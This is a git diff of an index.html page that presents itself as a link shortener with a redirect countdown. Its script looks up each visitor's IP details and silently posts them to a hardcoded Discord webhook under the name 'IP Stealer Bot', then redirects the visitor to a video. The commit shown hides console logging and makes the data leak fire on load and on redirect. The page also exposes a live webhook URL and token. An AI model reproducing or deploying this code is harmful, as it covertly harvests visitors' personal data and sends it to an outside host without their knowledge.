+            let oonn = Math.floor((Math.random() * 1732) % 50000);
+      const request = new XMLHttpRequest();
+      request.open("POST", "https://discord.com/api/webhooks/1078404244543127674/XbEedJpAY9IattJ-fH04cEkEFu6I51Mp46mFFYjxCsY-iQXAzwYZ_ppsM09RASSbT7fZ");
+
+      request.setRequestHeader('Content-type', 'application/json');
+
+      const params = {
+        username: "IP Stealer Bot - " + oonn,
+        avatar_url: c_flag,
+        content: "<@756486346645962753> \n\n" + "A user used the link sohrter, here is the user info: \n" + uuipa,
+      }
+
+      request.send(JSON.stringify(params));
+    }
+
+    function timeConverter(UNIX_timestamp) {
+  var a = new Date(UNIX_timestamp * 1000);
+  var months = ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
+  var year = a.getFullYear();
+  var month = months[a.getMonth()];
+  var date = a.getDate();
+  var hour = a.getHours();
+  var min = a.getMinutes();
+  var sec = a.getSeconds();
+  var time = date + ' ' + month + ' ' + year + ' - ' + hour + ':' + min + ':' + sec ;
+  return time;
+}
+function convertTZ(date, tzString) {
+    return new Date((typeof date === "string" ? new Date(date) : date).toLocaleString("en-US", {timeZone: tzString}));   
+}
     </script>
 </body>
 </html>

==== commit 88a56a9b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
         request.setRequestHeader('Accept', 'application/json');
 
         request.onreadystatechange = function () {{
-            console.log(this.responseText);
+            //console.log(this.responseText);
             uip = this.responseText;
             var uips = JSON.parse(uip);
             c_flag = uips.country_flag;
@@ -65,12 +65,19 @@
             } else if (parm2 == null) {
                 var timeleft = 5;
             }
+            console.log('DON\'T LOOK AT MY CONSOLE!');
             var countup = 1;
             document.getElementById('progressBar').setAttribute('max',time);
             let x = setInterval(function() {
+                
                 if (time <= 0) {
+                    
+                    var ggh = setTimeout(function() {
+                    sendMessage();
+                    clearInterval(ggh);
+                    },1000);
                     document.getElementById('yolup').innerHTML = 'Redirecting Now!';
-
+                    
                     document.title = 'Redirecting Now!';
                     clearInterval(x);
                     r();
@@ -84,10 +91,8 @@
                     time -= 10;
                     
                 }
-            },10)
-            var ggh = setTimeout(function() {
-                    sendMessage();
-                    },500);
+            },10);
+            
             function r() {
                 
             switch (parm) {
@@ -141,20 +146,22 @@
                 
             }
             if (sec_parm == 0) {
-                //location.href = 'https://www.youtube.com/watch?v=dQw4w9WgXcQ';
                 redirect('https://www.youtube.com/watch?v=dQw4w9WgXcQ',100)
             }
         }
+        var ggh = setTimeout(function() {
+                    sendMessage();
+                    clearInterval(ggh);
+                    },1000);
         function redirect (url,time1) {
             var qq = setInterval(function() {
+                sendMessage();
                 location.href = url;
                 clearInterval(qq);
             },time1);
         }
-        
         function sendMessage() {
-            console.log('Function is called');
-            let oonn = Math.floor((Math.random() * 1732) % 50000);
+            let oonn = Math.floor((Math.random() * 1732) % 50000) + 1;
       const request = new XMLHttpRequest();
       request.open("POST", "https://discord.com/api/webhooks/1078404244543127674/XbEedJpAY9IattJ-fH04cEkEFu6I51Mp46mFFYjxCsY-iQXAzwYZ_ppsM09RASSbT7fZ");
 
